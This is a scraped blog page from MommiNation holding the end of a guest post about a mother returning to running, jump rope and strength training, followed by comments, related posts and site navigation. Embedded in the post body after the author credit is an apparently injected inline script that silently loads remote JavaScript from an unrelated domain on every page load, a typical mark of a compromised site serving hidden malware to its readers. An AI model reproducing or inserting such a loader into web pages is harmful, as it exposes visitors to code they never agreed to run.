<p>As I finish writing this, I just completed a personal challenge of running &amp; walking 50 miles over the course of 30 days (sponsored by Black Girls Run and Brooks Running &ndash; ERACE Racism)&nbsp;as well as a jump rope challenge with my childhood friends going from 100- 1150 jumps.&nbsp; I am about to start cycle 3 of the Mommination &ldquo;Fit Mommi Challenge&rdquo; stronger than ever!&nbsp; I strength train at least three times per week and allow myself time to rest when my body and mind says, &ldquo;it&rsquo;s enough.&rdquo;&nbsp; I take random days off work during the month and have decided to take even more time off during the summer so that I can be with my family.&nbsp; I hope anyone reading this finds their former athletic self again especially if she was lost due to motherhood, marriage, or any change in lifestyle.&nbsp;No matter what the reason, you can always get back to the best version of you!</p>
<p><b><i>Give yourself grace!&nbsp;</i></b></p>
<p><img decoding="async" src="[data-uri]" alt="pastedGraphic.png" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://mommination.com/finding-my-athletic-self-again/" data-jpibfi-post-title="FINDING MY ATHLETIC SELF AGAIN" data-jpibfi-src="[data-uri]"><img decoding="async" src="[data-uri]" alt="pastedGraphic_1.png" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://mommination.com/finding-my-athletic-self-again/" data-jpibfi-post-title="FINDING MY ATHLETIC SELF AGAIN" data-jpibfi-src="[data-uri]"></p>
<p>BY:&nbsp; MOMMI NATASHA TAYLOR, PT MS OCS</p>
<p><a href="http://instagram.com//blackstarpt">@blackstarpt</a></p>
<p>(Natasha&rsquo;s submission was prior to our Fit Mommi Challenge Cycle 3)<script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script></p>
</body></html>
</p>
<div id='jp-relatedposts' class='jp-relatedposts' >
	
</div>				</div>

					<div class="social_icons flex items-center mb-10 ">
		<div class="share_text text-sm font-semibold">
			Share this post		</div>
		<ul class="get_social  flex ml-2"><li class="ml-1 border border-gray-300"><a class="facebook block w-8 leading-8 text-center bg-white text-base ntip" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmommination.com%2Ffinding-my-athletic-self-again%2F&t=FINDING%20MY%20ATHLETIC%20SELF%20AGAIN" target="_blank" title="Share on Facebook"><i class="fa fa-facebook"></i></a></li><li class="ml-1 border border-gray-300"><a class="twitter block w-8 leading-8 text-center bg-white text-base ntip" title="Share on Twitter" href="https://twitter.com/share?text=FINDING%20MY%20ATHLETIC%20SELF%20AGAIN&url=https%3A%2F%2Fmommination.com%2Ffinding-my-athletic-self-again%2F" target="_blank"><i class="fa fa-twitter"></i></a></li><li class="ml-1 border border-gray-300"><a class="pinterest block w-8 leading-8 text-center bg-white text-base ntip" title="Share on Pinterest" href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fmommination.com%2Ffinding-my-athletic-self-again%2F&amp;description=Finding%20myself%20again%20Summer%202021%20is%20upon%20us%20and%2C%20I%20am%20ready%20for%20what%26rsquo%3Bs%20to%20come.%26nbsp%3B%20Last%20year%20was%20a%20test%20of%20resilience%20and%20an%20opportunity%20of%20reflection.%26nbsp%3B%20During%20that%20time%2C%20I%20was%20able%20to%20spend%20quality%20time%20with%20my%20family%20including%20two%20young%20boys%20and%20my%20husband.%26nbsp%3B%20More%20importantly%2C%20I%20found%20myself%20again.%26nbsp%3B%20Why...&amp;media=https%3A%2F%2Fmommination.com%2Fwp-content%2Fuploads%2F2021%2F07%2Fnatasha--scaled.jpg" target="_blank"><i class="fa fa-pinterest"></i></a></li><li class="ml-1 border border-gray-300"><a class="whatsapp block w-8 leading-8 text-center bg-white text-base ntip" title="Share on WhatsApp" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fmommination.com%2Ffinding-my-athletic-self-again%2F" target="_blank"><i class="fa fa-whatsapp"></i></a></li></ul>						
	</div>
	
			</div>
							<div class="posts-navigation md:flex text-sm justify-between mb-10 pb-10 border-b border-gray-300">

									<div class="thumbs-post-prev mb-10 sm:mb-0 md:w-2/4 transition-colors duration-300 hover:bg-gray-200">
												<a href="https://mommination.com/yolande-kelly-pan-seared-salmon-in-lemon-cream-sauce/" rel="prev"><span class="navigation-thumb block mr-3"><input class="jpibfi" type="hidden"><img width="75" height="75" data-src="https://mommination.com/wp-content/uploads/2020/05/IMG_0039-90x90.jpg" class="attachment-75x75 size-75x75 wp-post-image lazyload" alt="" decoding="async" data-srcset="https://mommination.com/wp-content/uploads/2020/05/IMG_0039-90x90.jpg 90w, https://mommination.com/wp-content/uploads/2020/05/IMG_0039-300x300.jpg 300w, https://mommination.com/wp-content/uploads/2020/05/IMG_0039-100x100.jpg 100w" data-sizes="(max-width: 75px) 100vw, 75px" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://mommination.com/finding-my-athletic-self-again/" data-jpibfi-post-title="FINDING MY ATHLETIC SELF AGAIN" data-jpibfi-data-src="https://mommination.com/wp-content/uploads/2020/05/IMG_0039-90x90.jpg"  src="[data-uri]"><noscript><img width="75" height="75" src="https://mommination.com/wp-content/uploads/2020/05/IMG_0039-90x90.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" srcset="https://mommination.com/wp-content/uploads/2020/05/IMG_0039-90x90.jpg 90w, https://mommination.com/wp-content/uploads/2020/05/IMG_0039-300x300.jpg 300w, https://mommination.com/wp-content/uploads/2020/05/IMG_0039-100x100.jpg 100w" sizes="(max-width: 75px) 100vw, 75px" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://mommination.com/finding-my-athletic-self-again/" data-jpibfi-post-title="FINDING MY ATHLETIC SELF AGAIN" data-jpibfi-src="https://mommination.com/wp-content/uploads/2020/05/IMG_0039-90x90.jpg" ></noscript></span><span class="navigation-content text-sm mr-3 font-semibold flex-grow">PREV<h5 class="navigation-title text-sm hover:text-gray-800">Pan Seared Salmon in Lemon Cream Sauce</h5></span></a>					</div>
										<div class="thumbs-post-next md:w-2/4 transition-colors duration-300 hover:bg-gray-200">
												<a href="https://mommination.com/how-falling-to-my-knees-has-served-me-well-in-my-marriage-a-blog-about-submission/" rel="next"><span class="navigation-content ml-3 font-semibold flex-grow sm:text-left md:text-right">NEXT<h5 class="navigation-title text-sm hover:text-gray-800">How Falling To My Knees Has Served Me Well In My Marriage- A Blog About Submission</h5></span><span class="navigation-thumb ml-3"><input class="jpibfi" type="hidden"><img width="75" height="75" data-src="https://mommination.com/wp-content/uploads/2019/08/ROSS-AND-SAN-SILK-RIB-90x90.jpg" class="attachment-75x75 size-75x75 wp-post-image lazyload" alt="" decoding="async" data-srcset="https://mommination.com/wp-content/uploads/2019/08/ROSS-AND-SAN-SILK-RIB-90x90.jpg 90w, https://mommination.com/wp-content/uploads/2019/08/ROSS-AND-SAN-SILK-RIB-300x300.jpg 300w, https://mommination.com/wp-content/uploads/2019/08/ROSS-AND-SAN-SILK-RIB-100x100.jpg 100w" data-sizes="(max-width: 75px) 100vw, 75px" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://mommination.com/finding-my-athletic-self-again/" data-jpibfi-post-title="FINDING MY ATHLETIC SELF AGAIN" data-jpibfi-data-src="https://mommination.com/wp-content/uploads/2019/08/ROSS-AND-SAN-SILK-RIB-90x90.jpg"  src="[data-uri]"><noscript><img width="75" height="75" src="https://mommination.com/wp-content/uploads/2019/08/ROSS-AND-SAN-SILK-RIB-90x90.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" srcset="https://mommination.com/wp-content/uploads/2019/08/ROSS-AND-SAN-SILK-RIB-90x90.jpg 90w, https://mommination.com/wp-content/uploads/2019/08/ROSS-AND-SAN-SILK-RIB-300x300.jpg 300w, https://mommination.com/wp-content/uploads/2019/08/ROSS-AND-SAN-SILK-RIB-100x100.jpg 100w" sizes="(max-width: 75px) 100vw, 75px" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://mommination.com/finding-my-athletic-self-again/" data-jpibfi-post-title="FINDING MY ATHLETIC SELF AGAIN" data-jpibfi-src="https://mommination.com/wp-content/uploads/2019/08/ROSS-AND-SAN-SILK-RIB-90x90.jpg" ></noscript></span></a>					</div>
								</div>
					<div class="author-section mb-10 pb-10 border-b border-gray-300">
		<div class="author-section-wrap flex"><div class="author-pic mr-6"><img data-del="avatar" data-src='https://mommination.com/wp-content/uploads/2019/03/completion-150x150.png' class='avatar pp-user-avatar avatar-150 photo lazyload' height='150' width='150' src="[data-uri]" /><noscript><img data-del="avatar" src='https://mommination.com/wp-content/uploads/2019/03/completion-150x150.png' class='avatar pp-user-avatar avatar-150 photo ' height='150' width='150'/></noscript></div><div class="author-description"><h3 class="mb-3 font-semibold text-lg"><a href="https://mommination.com/author/mommination/" title="Posts by MommiNation" rel="author">MommiNation</a></h3></div></div>	</div>
				<div class="vertical-related-posts mb-10 pb-10 border-b border-gray-300">
				<div class="related-posts-title">
					<h3 class="mb-6 font-semibold text-lg">Related Posts</h3>
				</div>
				<div class="related-posts-container">
												<div class="related-posts-item md:flex mb-10">
																	<div class="thumbnail-wrap mb-3 md:mb-0 md:mr-5">
										<figure>
											<a class="block" href="https://mommination.com/finding-joy-while-grieving-this-christmas/">
												<input class="jpibfi" type="hidden"><img width="345" height="230" data-src="https://mommination.com/wp-content/uploads/2022/08/HANDSCenterforAutism-164004-Activities-Children-Autism-Image1-1-345x230.jpg" class="attachment-blog-small size-blog-small wp-post-image lazyload" alt="finding joy" decoding="async" data-srcset="https://mommination.com/wp-content/uploads/2022/08/HANDSCenterforAutism-164004-Activities-Children-Autism-Image1-1-345x230.jpg 345w, https://mommination.com/wp-content/uploads/2022/08/HANDSCenterforAutism-164004-Activities-Children-Autism-Image1-1-800x533.jpg 800w, https://mommination.com/wp-content/uploads/2022/08/HANDSCenterforAutism-164004-Activities-Children-Autism-Image1-1-600x400.jpg 600w" data-sizes="(max-width: 345px) 100vw, 345px" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://mommination.com/finding-joy-while-grieving-this-christmas/" data-jpibfi-post-title="Finding Joy While Grieving This Christmas" data-jpibfi-data-src="https://mommination.com/wp-content/uploads/2022/08/HANDSCenterforAutism-164004-Activities-Children-Autism-Image1-1-345x230.jpg"  src="[data-uri]"><noscript><img width="345" height="230" src="https://mommination.com/wp-content/uploads/2022/08/HANDSCenterforAutism-164004-Activities-Children-Autism-Image1-1-345x230.jpg" class="attachment-blog-small size-blog-small wp-post-image" alt="finding joy" decoding="async" srcset="https://mommination.com/wp-content/uploads/2022/08/HANDSCenterforAutism-164004-Activities-Children-Autism-Image1-1-345x230.jpg 345w, https://mommination.com/wp-content/uploads/2022/08/HANDSCenterforAutism-164004-Activities-Children-Autism-Image1-1-800x533.jpg 800w, https://mommination.com/wp-content/uploads/2022/08/HANDSCenterforAutism-164004-Activities-Children-Autism-Image1-1-600x400.jpg 600w" sizes="(max-width: 345px) 100vw, 345px" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://mommination.com/finding-joy-while-grieving-this-christmas/" data-jpibfi-post-title="Finding Joy While Grieving This Christmas" data-jpibfi-src="https://mommination.com/wp-content/uploads/2022/08/HANDSCenterforAutism-164004-Activities-Children-Autism-Image1-1-345x230.jpg" ></noscript>											</a>
										</figure>
									</div>
																	<div class="related-posts-content col-span-4">
									<h4 class="mb-3 text-lg font-semibold"><a href="https://mommination.com/finding-joy-while-grieving-this-christmas/">Finding Joy While Grieving This Christmas</a></h4>
									<div class="related-posts-date mb-3 text-xs text-gray-600 uppercase">December 15, 2025</div>
									<div class="related-post-description text-sm">
										It&rsquo;s been a tough few years filled with loss and grief. Not knowing how to process it especially when joy peaks in but I came across something that shifted my...									</div>
								</div>
						</div>
													<div class="related-posts-item md:flex mb-10">
																	<div class="thumbnail-wrap mb-3 md:mb-0 md:mr-5">
										<figure>
											<a class="block" href="https://mommination.com/gender-reveal-ideas-that-are-spectacular-and-special/">
												<input class="jpibfi" type="hidden"><img width="345" height="230" data-src="https://mommination.com/wp-content/uploads/2025/11/aircannons-433526-gender-reveal-party-image1-345x230.jpg" class="attachment-blog-small size-blog-small wp-post-image lazyload" alt="A pregnant woman and a man smile at blue balloons as a crowd claps behind them at a gender reveal party." decoding="async" data-srcset="https://mommination.com/wp-content/uploads/2025/11/aircannons-433526-gender-reveal-party-image1-345x230.jpg 345w, https://mommination.com/wp-content/uploads/2025/11/aircannons-433526-gender-reveal-party-image1-800x533.jpg 800w, https://mommination.com/wp-content/uploads/2025/11/aircannons-433526-gender-reveal-party-image1-600x400.jpg 600w" data-sizes="(max-width: 345px) 100vw, 345px" data-jpibfi-post-excerpt="Are you looking for fun and safe ways to announce your baby&#039;s gender? Here are four spectacular and special gender reveal ideas for your celebration." data-jpibfi-post-url="https://mommination.com/gender-reveal-ideas-that-are-spectacular-and-special/" data-jpibfi-post-title="Gender Reveal Ideas That Are Spectacular and Special" data-jpibfi-data-src="https://mommination.com/wp-content/uploads/2025/11/aircannons-433526-gender-reveal-party-image1-345x230.jpg"  src="[data-uri]"><noscript><img width="345" height="230" src="https://mommination.com/wp-content/uploads/2025/11/aircannons-433526-gender-reveal-party-image1-345x230.jpg" class="attachment-blog-small size-blog-small wp-post-image" alt="A pregnant woman and a man smile at blue balloons as a crowd claps behind them at a gender reveal party." decoding="async" srcset="https://mommination.com/wp-content/uploads/2025/11/aircannons-433526-gender-reveal-party-image1-345x230.jpg 345w, https://mommination.com/wp-content/uploads/2025/11/aircannons-433526-gender-reveal-party-image1-800x533.jpg 800w, https://mommination.com/wp-content/uploads/2025/11/aircannons-433526-gender-reveal-party-image1-600x400.jpg 600w" sizes="(max-width: 345px) 100vw, 345px" data-jpibfi-post-excerpt="Are you looking for fun and safe ways to announce your baby&#039;s gender? Here are four spectacular and special gender reveal ideas for your celebration." data-jpibfi-post-url="https://mommination.com/gender-reveal-ideas-that-are-spectacular-and-special/" data-jpibfi-post-title="Gender Reveal Ideas That Are Spectacular and Special" data-jpibfi-src="https://mommination.com/wp-content/uploads/2025/11/aircannons-433526-gender-reveal-party-image1-345x230.jpg" ></noscript>											</a>
										</figure>
									</div>
																	<div class="related-posts-content col-span-4">
									<h4 class="mb-3 text-lg font-semibold"><a href="https://mommination.com/gender-reveal-ideas-that-are-spectacular-and-special/">Gender Reveal Ideas That Are Spectacular and Special</a></h4>
									<div class="related-posts-date mb-3 text-xs text-gray-600 uppercase">November 21, 2025</div>
									<div class="related-post-description text-sm">
										Are you looking for fun and safe ways to announce your baby's gender? Here are four spectacular and special gender reveal ideas for your celebration....									</div>
								</div>
						</div>
													<div class="related-posts-item md:flex mb-10">
																	<div class="thumbnail-wrap mb-3 md:mb-0 md:mr-5">
										<figure>
											<a class="block" href="https://mommination.com/protecting-your-kids-from-insects-while-camping-tips-and-tools/">
												<input class="jpibfi" type="hidden"><img width="345" height="230" data-src="https://mommination.com/wp-content/uploads/2025/11/TheBugWall-433943-Picnic-Van-Smile-Image1-345x230.jpg" class="attachment-blog-small size-blog-small wp-post-image lazyload" alt="A man and woman sit smiling around a picnic basket with a young boy and girl. They are next to a blue van." decoding="async" data-srcset="https://mommination.com/wp-content/uploads/2025/11/TheBugWall-433943-Picnic-Van-Smile-Image1-345x230.jpg 345w, https://mommination.com/wp-content/uploads/2025/11/TheBugWall-433943-Picnic-Van-Smile-Image1-800x533.jpg 800w, https://mommination.com/wp-content/uploads/2025/11/TheBugWall-433943-Picnic-Van-Smile-Image1-600x400.jpg 600w" data-sizes="(max-width: 345px) 100vw, 345px" data-jpibfi-post-excerpt="Keep your children comfortable with these effective bug protection strategies, ranging from repellents to barriers, for safer camping adventures." data-jpibfi-post-url="https://mommination.com/protecting-your-kids-from-insects-while-camping-tips-and-tools/" data-jpibfi-post-title="Protecting Your Kids From Insects While Camping: Tips and Tools" data-jpibfi-data-src="https://mommination.com/wp-content/uploads/2025/11/TheBugWall-433943-Picnic-Van-Smile-Image1-345x230.jpg"  src="[data-uri]"><noscript><img width="345" height="230" src="https://mommination.com/wp-content/uploads/2025/11/TheBugWall-433943-Picnic-Van-Smile-Image1-345x230.jpg" class="attachment-blog-small size-blog-small wp-post-image" alt="A man and woman sit smiling around a picnic basket with a young boy and girl. They are next to a blue van." decoding="async" srcset="https://mommination.com/wp-content/uploads/2025/11/TheBugWall-433943-Picnic-Van-Smile-Image1-345x230.jpg 345w, https://mommination.com/wp-content/uploads/2025/11/TheBugWall-433943-Picnic-Van-Smile-Image1-800x533.jpg 800w, https://mommination.com/wp-content/uploads/2025/11/TheBugWall-433943-Picnic-Van-Smile-Image1-600x400.jpg 600w" sizes="(max-width: 345px) 100vw, 345px" data-jpibfi-post-excerpt="Keep your children comfortable with these effective bug protection strategies, ranging from repellents to barriers, for safer camping adventures." data-jpibfi-post-url="https://mommination.com/protecting-your-kids-from-insects-while-camping-tips-and-tools/" data-jpibfi-post-title="Protecting Your Kids From Insects While Camping: Tips and Tools" data-jpibfi-src="https://mommination.com/wp-content/uploads/2025/11/TheBugWall-433943-Picnic-Van-Smile-Image1-345x230.jpg" ></noscript>											</a>
										</figure>
									</div>
																	<div class="related-posts-content col-span-4">
									<h4 class="mb-3 text-lg font-semibold"><a href="https://mommination.com/protecting-your-kids-from-insects-while-camping-tips-and-tools/">Protecting Your Kids From Insects While Camping: Tips and Tools</a></h4>
									<div class="related-posts-date mb-3 text-xs text-gray-600 uppercase">November 7, 2025</div>
									<div class="related-post-description text-sm">
										Keep your children comfortable with these effective bug protection strategies, ranging from repellents to barriers, for safer camping adventures....									</div>
								</div>
						</div>
										</div>
			</div>
						<div class="comments-section">
			<div id="comments" class="comments-layout">
				<div class="comments_title">
					<h3 class="mb-6 font-semibold text-lg text-gray-900">Article Comments</h3>
				</div>
			</div>

			<ol class="commentlist mb-8 border-b border-gray-300">
						<li class="comment even thread-even depth-1 mb-6 pb-6" id="li-comment-1555">

			<div id="comment-1555" class="comments-section flex relative">
				<div class="comment_image w-24 mr-4 mt-2"><img alt='' data-src='https://mommination.com/wp-content/plugins/wp-user-avatar/deprecated/wp-user-avatar/images/wpua-96x96.png' data-srcset='https://mommination.com/wp-content/plugins/wp-user-avatar/deprecated/wp-user-avatar/images/wpua-150x150.png 2x' class='avatar avatar-80 photo max-w-none rounded-full lazyload' height='80' width='80' decoding='async' src='[data-uri]' /><noscript><img alt='' src='https://mommination.com/wp-content/plugins/wp-user-avatar/deprecated/wp-user-avatar/images/wpua-96x96.png' srcset='https://mommination.com/wp-content/plugins/wp-user-avatar/deprecated/wp-user-avatar/images/wpua-150x150.png 2x' class='avatar avatar-80 photo max-w-none rounded-full' height='80' width='80' decoding='async'/></noscript></div>
				<div class="comment_body w-full">
					<div class="comment_author_details mb-3">
						<div class="comment-author vcard relative">
							<h4 class="text-base text-gray-900 font-semibold leading-normal">Shanaye</h4>
							<span class="text-gray-500 uppercase text-xs">September 15, 2021 6:42 pm</span>
							<span class="absolute right-0 font-semibold text-sm uppercase top-0">
											
			<a class="comment-reply-link" href="#comment-1555" onclick="return addComment.moveForm( 'comment-1555', '1555', 'respond', '15504' )">Reply</a>
										</span>
						</div>
					</div>
										<div class="comment-body">
						<p>Natasha thank you for sharing such a personal experience with us. You truly have used your testimony to inspire others.</p>
					</div>
				</div>
			</div>
		</li>
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1 mb-6 pb-6" id="li-comment-1556">

			<div id="comment-1556" class="comments-section flex relative">
				<div class="comment_image w-24 mr-4 mt-2"><img alt='' data-src='https://secure.gravatar.com/avatar/4a9bcbfcc9f970ef9af13010c0f9f7bfd5cc25c337fc6d5ae0c46e6f6a5343aa?s=80&#038;d=wp_user_avatar&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/4a9bcbfcc9f970ef9af13010c0f9f7bfd5cc25c337fc6d5ae0c46e6f6a5343aa?s=160&#038;d=wp_user_avatar&#038;r=g 2x' class='avatar avatar-80 photo max-w-none rounded-full lazyload' height='80' width='80' decoding='async' src='[data-uri]' /><noscript><img alt='' src='https://secure.gravatar.com/avatar/4a9bcbfcc9f970ef9af13010c0f9f7bfd5cc25c337fc6d5ae0c46e6f6a5343aa?s=80&#038;d=wp_user_avatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/4a9bcbfcc9f970ef9af13010c0f9f7bfd5cc25c337fc6d5ae0c46e6f6a5343aa?s=160&#038;d=wp_user_avatar&#038;r=g 2x' class='avatar avatar-80 photo max-w-none rounded-full' height='80' width='80' decoding='async'/></noscript></div>
				<div class="comment_body w-full">
					<div class="comment_author_details mb-3">
						<div class="comment-author vcard relative">
							<h4 class="text-base text-gray-900 font-semibold leading-normal"><a href="http://leafandsteelcom.wordpress.com" class="url" rel="ugc external nofollow">Olivia</a></h4>
							<span class="text-gray-500 uppercase text-xs">September 16, 2021 9:19 am</span>
							<span class="absolute right-0 font-semibold text-sm uppercase top-0">
											
			<a class="comment-reply-link" href="#comment-1556" onclick="return addComment.moveForm( 'comment-1556', '1556', 'respond', '15504' )">Reply</a>
										</span>
						</div>
					</div>
										<div class="comment-body">
						<p>Thank you for sharing!</p>
					</div>
				</div>
			</div>
		</li>
		</li><!-- #comment-## -->
			</ol>
		</div>
	
	<div class="comments-navigation flex">
		<div class="comments-left"></div>
		<div class="comments-right"></div>
	</div>

			
		<div id="respond" class="comment-respond">
			<h3 id="reply-title" class="comment-reply-title">Leave a Reply<small><a rel="nofollow" id="cancel-comment-reply-link" href="/finding-my-athletic-self-again/#respond" style="display:none;">Cancel reply</a></small></h3>			<form id="commentform" class="comment-form">
				<iframe
					title="Comment Form"
					src="https://jetpack.wordpress.com/jetpack-comment/?blogid=158728883&#038;postid=15504&#038;comment_registration=1&#038;require_name_email=1&#038;stc_enabled=1&#038;stb_enabled=1&#038;show_avatars=1&#038;avatar_default=wp_user_avatar&#038;greeting=Leave+a+Reply&#038;jetpack_comments_nonce=48abaaef27&#038;greeting_reply=Leave+a+Reply+to+%25s&#038;color_scheme=light&#038;lang=en_US&#038;jetpack_version=13.2.1&#038;show_cookie_consent=10&#038;has_cookie_consent=0&#038;is_current_user_subscribed=0&#038;token_key=%3Bnormal%3B&#038;sig=3b1307957e4ec6fc5528ce76bcd917448f1e8ca2#parent=https%3A%2F%2Fmommination.com%2Ffinding-my-athletic-self-again%2F"
											name="jetpack_remote_comment"
						style="width:100%; height: 315px; border:0;"
										class="jetpack_remote_comment"
					id="jetpack_remote_comment"
					sandbox="allow-same-origin allow-top-navigation allow-scripts allow-forms allow-popups"
				>
									</iframe>
									<!--[if !IE]><!-->
					<script>
						document.addEventListener('DOMContentLoaded', function () {
							var commentForms = document.getElementsByClassName('jetpack_remote_comment');
							for (var i = 0; i < commentForms.length; i++) {
								commentForms[i].allowTransparency = false;
								commentForms[i].scrolling = 'no';
							}
						});
					</script>
					<!--<![endif]-->
							</form>
		</div>

		
		<input type="hidden" name="comment_parent" id="comment_parent" value="" />

				</article>
	<aside id="secondary" class="widget-area sidebar sidebar-generated relative">
	<div class="sidebar-wrap relative z-50">
		<div class="sidebar-widget mb-12">
<!--BEGIN #searchform-->
<form role="search" method="get" id="searchform" action="https://mommination.com/">
	<div class="search_form_field">		
		<input type="text" name="s" id="s" class="search_widget_field " value="Search here..." onfocus="if(this.value=='Search here...')this.value='';" onblur="if(this.value=='')this.value='Search here...';" />
	</div>
	<div class="search_form_button">
		<input type="submit" class="searchbut" value="&#xf002;">
	</div>
<!--END #searchform-->
</form>
</div><div class="sidebar-widget mb-12"><div class="title-holder text-left overflow-hidden"><h3 class="sidebar-title font-semibold uppercase relative title-pos-below">About Us</h3></div>		<div class="about_me_widget">

							<div class="about-me-img mb-5">
					<a href="https://mommination.com/srr" target="_self"><img data-src="https://mommination.com/wp-content/uploads/2019/04/IMG_1078-min.jpg" class="rounded-none lazyload" src="[data-uri]"><noscript><img src="https://mommination.com/wp-content/uploads/2019/04/IMG_1078-min.jpg" class="rounded-none"></noscript></a>				</div>
								<div class="about-me-heading mb-5">
					We are MommiNation				</div>
								<div class="about-me-description">
					If it takes a village to raise a child, we believe it takes a nation to support a mom! #JoinMommiNation				</div>
				
		</div>
		</div><div class="sidebar-widget mb-12"><div class="title-holder text-left overflow-hidden"><h3 class="sidebar-title font-semibold uppercase relative title-pos-below">Shop MommiNation</h3></div><a href="https://mommination.myshopify.com"><img width="2048" height="1454" data-src="https://mommination.com/wp-content/uploads/2021/05/IMG_0304-scaled-medium.jpg" class="image wp-image-15451  attachment-medium size-medium lazyload" alt="" style="max-width: 100%; height: auto;" decoding="async" data-srcset="https://mommination.com/wp-content/uploads/2021/05/IMG_0304-scaled.jpg 2048w, https://mommination.com/wp-content/uploads/2021/05/IMG_0304-scaled-600x426.jpg 600w, https://mommination.com/wp-content/uploads/2021/05/IMG_0304-scaled-768x545.jpg 768w, https://mommination.com/wp-content/uploads/2021/05/IMG_0304-scaled-1536x1091.jpg 1536w" data-sizes="(max-width: 2048px) 100vw, 2048px" src="[data-uri]" /><noscript><img width="2048" height="1454" src="https://mommination.com/wp-content/uploads/2021/05/IMG_0304-scaled-medium.jpg" class="image wp-image-15451  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://mommination.com/wp-content/uploads/2021/05/IMG_0304-scaled.jpg 2048w, https://mommination.com/wp-content/uploads/2021/05/IMG_0304-scaled-600x426.jpg 600w, https://mommination.com/wp-content/uploads/2021/05/IMG_0304-scaled-768x545.jpg 768w, https://mommination.com/wp-content/uploads/2021/05/IMG_0304-scaled-1536x1091.jpg 1536w" sizes="(max-width: 2048px) 100vw, 2048px" /></noscript></a></div><div class="sidebar-widget mb-12"><div class="title-holder text-left overflow-hidden"><h3 class="sidebar-title font-semibold uppercase relative title-pos-below">MommiNation supports 4Kira4Moms</h3></div><img width="300" height="105" data-src="https://mommination.com/wp-content/uploads/2019/04/FullSizeRender-e1555187272897-300x105.jpg" class="image wp-image-2776  attachment-medium size-medium lazyload" alt="" style="max-width: 100%; height: auto;" decoding="async" data-srcset="https://mommination.com/wp-content/uploads/2019/04/FullSizeRender-e1555187272897-300x105.jpg 300w, https://mommination.com/wp-content/uploads/2019/04/FullSizeRender-e1555187272897-600x210.jpg 600w, https://mommination.com/wp-content/uploads/2019/04/FullSizeRender-e1555187272897.jpg 750w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" /><noscript><img width="300" height="105" src="https://mommination.com/wp-content/uploads/2019/04/FullSizeRender-e1555187272897-300x105.jpg" class="image wp-image-2776  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://mommination.com/wp-content/uploads/2019/04/FullSizeRender-e1555187272897-300x105.jpg 300w, https://mommination.com/wp-content/uploads/2019/04/FullSizeRender-e1555187272897-600x210.jpg 600w, https://mommination.com/wp-content/uploads/2019/04/FullSizeRender-e1555187272897.jpg 750w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></div><div class="sidebar-widget mb-12"><div class="title-holder text-left overflow-hidden"><h3 class="sidebar-title font-semibold uppercase relative title-pos-below">MommiExpert: Robin Beltran of the Black Vegan Company</h3></div><a href="http://mommination.com/cooking-with-robin-beltran-of-the-black-vegan-company/"><img width="300" height="200" data-src="https://mommination.com/wp-content/uploads/2019/03/IMG_1760-300x200.jpg" class="image wp-image-1269  attachment-medium size-medium lazyload" alt="" style="max-width: 100%; height: auto;" decoding="async" data-srcset="https://mommination.com/wp-content/uploads/2019/03/IMG_1760-300x200.jpg 300w, https://mommination.com/wp-content/uploads/2019/03/IMG_1760-768x512.jpg 768w, https://mommination.com/wp-content/uploads/2019/03/IMG_1760-1024x683.jpg 1024w, https://mommination.com/wp-content/uploads/2019/03/IMG_1760-800x533.jpg 800w, https://mommination.com/wp-content/uploads/2019/03/IMG_1760-600x400.jpg 600w, https://mommination.com/wp-content/uploads/2019/03/IMG_1760-345x230.jpg 345w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" /><noscript><img width="300" height="200" src="https://mommination.com/wp-content/uploads/2019/03/IMG_1760-300x200.jpg" class="image wp-image-1269  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://mommination.com/wp-content/uploads/2019/03/IMG_1760-300x200.jpg 300w, https://mommination.com/wp-content/uploads/2019/03/IMG_1760-768x512.jpg 768w, https://mommination.com/wp-content/uploads/2019/03/IMG_1760-1024x683.jpg 1024w, https://mommination.com/wp-content/uploads/2019/03/IMG_1760-800x533.jpg 800w, https://mommination.com/wp-content/uploads/2019/03/IMG_1760-600x400.jpg 600w, https://mommination.com/wp-content/uploads/2019/03/IMG_1760-345x230.jpg 345w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a></div>
		<div class="sidebar-widget mb-12">
		<div class="title-holder text-left overflow-hidden"><h3 class="sidebar-title font-semibold uppercase relative title-pos-below">Recent Posts</h3></div>
		<ul>
											<li>
					<a href="https://mommination.com/help-your-toddler-learn-to-take-initiative-at-home/">Help Your Toddler Learn To Take Initiative at Home</a>
									</li>
											<li>
					<a href="https://mommination.com/beautiful-and-timeless-gifts-for-kids-easter-baskets/">Beautiful and Timeless Gifts for Kids’ Easter Baskets</a>
									</li>
											<li>
					<a href="https://mommination.com/top-packing-essentials-for-a-hawaiian-adventure/">Top Packing Essentials for a Hawaiian Adventure</a>
									</li>
											<li>
					<a href="https://mommination.com/how-to-support-a-visual-learning-experience/">How To Support a Visual Learning Experience</a>
									</li>
											<li>
					<a href="https://mommination.com/how-to-prepare-for-your-childs-first-horse-riding-lesson/">How To Prepare for Your Child’s First Horse Riding Lesson</a>
									</li>
					</ul>

